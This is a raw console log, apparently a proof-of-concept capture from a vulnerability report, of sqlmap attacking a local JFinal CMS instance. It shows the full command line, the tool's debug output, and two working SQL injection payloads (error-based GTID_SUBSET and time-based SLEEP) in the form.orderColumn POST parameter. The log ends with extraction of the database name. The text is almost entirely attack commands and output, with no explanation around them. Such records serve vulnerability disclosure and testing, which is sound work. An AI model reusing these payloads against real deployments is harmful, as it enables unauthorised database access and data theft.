 F:\>python "F:\sqlmapup\sqlmap.py" -r "C:\Users\zft11\AppData\Local\Temp\\localhost_8080_20220627123358.req" --batch -v3 --current-db
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.5.5#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
[12:34:00] [INFO] parsing HTTP request from 'C:\Users\zft11\AppData\Local\Temp\\localhost_8080_20220627123358.req'
[12:34:00] [DEBUG] not a valid WebScarab log data
[12:34:00] [DEBUG] cleaning up configuration parameters
[12:34:00] [DEBUG] setting the HTTP timeout
[12:34:00] [DEBUG] setting the HTTP User-Agent header
[12:34:00] [DEBUG] creating HTTP requests opener object
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[12:34:00] [DEBUG] used the default behavior, running in batch mode
[12:34:00] [INFO] resuming back-end DBMS 'mysql'
[12:34:00] [DEBUG] resolving hostname 'localhost'
[12:34:00] [INFO] testing connection to the target URL
[12:34:00] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: form.orderColumn=) AND GTID_SUBSET(CONCAT(0x7178766a71,(SELECT (ELT(4416=4416,1))),0x716a6b6b71),4416)-- zmKO&form.orderAsc=&attr.username=&attr.realname=&attr.usertype=2&attr.departid=3
Vector: AND GTID_SUBSET(CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'),[RANDNUM])
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: form.orderColumn=) AND (SELECT 5149 FROM (SELECT(SLEEP(5)))aBMN)-- bVzk&form.orderAsc=&attr.username=&attr.realname=&attr.usertype=2&attr.departid=3&totalRecords=1&pageNo=1&pageSize=20
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[12:34:01] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.6
[12:34:01] [INFO] fetching current database
[12:34:01] [INFO] resumed: 'jfinal_cms'
[12:34:01] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'jfinal_cms'
[12:34:01] [INFO] fetched data logged to text files under 'C:\Users\zft11\AppData\Local\sqlmap\output\localhost'